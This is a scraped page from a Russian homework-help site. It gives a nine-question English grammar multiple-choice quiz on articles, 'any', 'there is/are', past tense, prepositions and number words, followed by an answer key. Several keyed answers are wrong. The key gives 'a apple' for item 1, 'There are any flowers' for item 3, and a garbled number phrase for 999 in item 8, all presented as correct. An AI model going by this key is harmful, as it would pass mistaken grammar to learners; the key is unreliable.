<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="item"><span itemprop="name">Английский язык</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Задание 3.Прочи...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-228126" class="gp-clearfix post-228126 post type-post status-publish format-standard hentry category-voprosy-angliyskiy" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline"><p>Задание 3.</p><p><br></p><p>Прочитай предложения. Заполни пропуски, выбрав правельный ответ.</p><p>1. Is there _____ apple in the bag?</p><p>A) a B) an C) *</p><p>2. Are there _____ good beaches near the cottage?</p><p>A) any B) some C) a</p><p>3. There _____ any flowers.</p><p>A) are B) is C) aren’t</p><p>4. I like Tom, _____ I don’t like his wife.</p><p>A) so B) but C) because</p><p>5. I could play chess when I _____ five.</p><p>A) am B) were C) was</p><p>6. A: _____ languages can Mrs. Brown speak?</p><p>B: English &amp;amp; Irish.</p><p>A) How B) What C) Why</p><p>7. I was _____ Adam’s party _____ Saturday.</p><p>A) in / at B) at / on C) in / on</p><p>8. 999 __________</p><p>A) nine hundred and nineteen–nine</p><p>B) one thousand and ninety-nine</p><p>C) nine hundred and ninety-nine</p><p>9. How _____ milk is there in the fridge?</p><p>A) much B) a lot C) many</p> &#8212; Правильный ответ на вопрос найдете ниже</h1>
<div class="post-header">
<span itemprop="datePublished" content="2022-01-28T13:54:22+03:00">28.01.2022</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;1</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<div class="answer">
<p>Ответ: </p>
<ol>
<li>А</li>
<li>А</li>
<li>А</li>
<li>Б</li>
<li>С</li>
<li>Б</li>
<li>Б</li>
<li>А</li>
<li>А</li>
</ol>
</div>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/upraznenie-3-upotrebite-sootvetst.html"     class="crp_link post-194724"><span class="crp_title">Упражнение 3. Употребите соответствующее притяжательное&hellip;</span></a></li><li><a href="https://otvetzdes.ru/rebyataaaa-pomogite-srocno-write-relativ.html"     class="crp_link post-101750"><span class="crp_title">РЕБЯТАААА ПОМОГИТЕ СРОЧНО Write Relative Pronouns ‘who’,&hellip;</span></a></li><li><a href="https://otvetzdes.ru/complete-the-dialogue-with-one-word-in-each.html"     class="crp_link post-162504"><span class="crp_title">Complete the dialogue with one word in each gap. George&hellip;</span></a></li><li><a href="https://otvetzdes.ru/11-writing-think-give-the-story-a-dif.html"     class="crp_link post-101748"><span class="crp_title">11 Writing THINK! Give the story a different ending. Read&hellip;</span></a></li><li><a href="https://otvetzdes.ru/zadanie-1-procitaite-tekst-poimite-eg.html"     class="crp_link post-101752"><span class="crp_title">Задание 1: Прочитайте текст, поймите его содержание,&hellip;</span></a></li><li><a href="https://otvetzdes.ru/1-match-the-words-with-their.html"     class="crp_link post-131586"><span class="crp_title">1. Match the words with their meanings. 1. species 2. Prey&hellip;</span></a></li><li><a href="https://otvetzdes.ru/open-the-brackets-using-t.html"     class="crp_link post-162490"><span class="crp_title">Open the brackets, using the Present Indefinite tense form,&hellip;</span></a></li><li><a href="https://otvetzdes.ru/3-complete-the-second-sen.html"     class="crp_link post-194730"><span class="crp_title">3 Complete the second sentence so that it means the same as&hellip;</span></a></li><li><a href="https://otvetzdes.ru/4-read-the-text-and-find-eight-m.html"     class="crp_link post-162496"><span class="crp_title">4 Read the text and find eight mistakes. Underline them and&hellip;</span></a></li><li><a href="https://otvetzdes.ru/variant-iiii-postavte-stoyashhi.html"     class="crp_link post-131574"><span class="crp_title">Вариант IIII. Поставьте стоящий в скобках глагол в нужном&hellip;</span></a></li><li><a href="https://otvetzdes.ru/complete-the-conversation-using-the-co.html"     class="crp_link post-162488"><span class="crp_title">Complete the conversation using the correct form of the&hellip;</span></a></li><li><a href="https://otvetzdes.ru/zadanie-5-complete-the-sentences-given-be.html"     class="crp_link post-228136"><span class="crp_title">Задание 5. Complete the sentences given below, making use of&hellip;</span></a></li><li><a href="https://otvetzdes.ru/postavte-glagoly-v-skobkax.html"     class="crp_link post-101746"><span class="crp_title">Поставьте глаголы в скобках в Present Perfect&nbsp;1. He _&hellip;</span></a></li><li><a href="https://otvetzdes.ru/8-vycisli-zapisyvaya-po-deistviyam-1.html"     class="crp_link post-120470"><span class="crp_title">8 Вычисли, записывая по действиям. 13 440:32:7+7:123&hellip;</span></a></li><li><a href="https://otvetzdes.ru/iii-complete-the-sentence.html"     class="crp_link post-228134"><span class="crp_title">III. Complete the sentences with the correct words&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-01-28">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/zadanie-3procitai-predlozeniya-zapo.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zadanie-3procitai-predlozeniya-zapo.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='228126' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="236fe4f6fe" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="51"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"zadanie-3procitai-predlozeniya-zapo\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 2.691034078598 seconds, on 08-04-25 3:29:07 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 215
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"9fa3bdc9a86b31c074f944690ce2ce5d","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"16c212f1606e47cc423d4987acb35510","top":[],"bcase":0,"st":false,"links":[],"recommended":null,"ed":[]}